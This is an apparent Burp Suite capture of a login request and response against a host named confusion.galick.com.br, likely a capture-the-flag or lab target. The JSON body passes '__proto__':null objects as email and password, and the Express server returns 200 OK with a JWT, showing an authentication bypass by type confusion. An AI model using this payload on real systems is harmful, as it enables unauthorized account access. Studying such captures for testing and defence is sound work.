 Request
Pretty Raw Hex \n
1 POST /auth/login HTTP/2
2 Host: confusion.galick.com.br
3 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Content-Type: application/json
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Content-Length: 61
17
18 {
"email":{
"__proto__":null
},
"password":{
"__proto__":null
}
}
Response
Pretty Raw Hex Render JSON Web Token \n
1 HTTP/2 200 OK
2 Date: Sat, 23 Mar 2024 22:06:38 GMT
3 Content-Type: application/json; charset=utf-8
4 X-Powered-By: Express
5 Etag: W/"9b-YnumIf3d6wYmWxcEmyvH8rKpPBk"
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=IlUz
1PX2WE3QTtoeGHFLzVNwx77ztbyXtayYQxkjlmka5wiLKyLQwg8gFv8w2KdOTr%2Fla6RJW
8vmahVNVngbfIZj%2BoNH%2Bbuepntf%2B9%2FxuZS3fMRZe3AJJ%2BSSFlYdruEu2yLhVw
aGZaGaGQ%3D%3D"}],"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 8691bacf9a591d1b-GRU
11 Alt-Svc: h3=":443"; ma=86400
12
13 {
"status":"success",
"authorization":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOjEsImlhdCI6MTcxMTIzMTU
5OH0.gxyoNkzmYejmhkTC8mehap7ssAbf395v-nEhf7pEkec"
}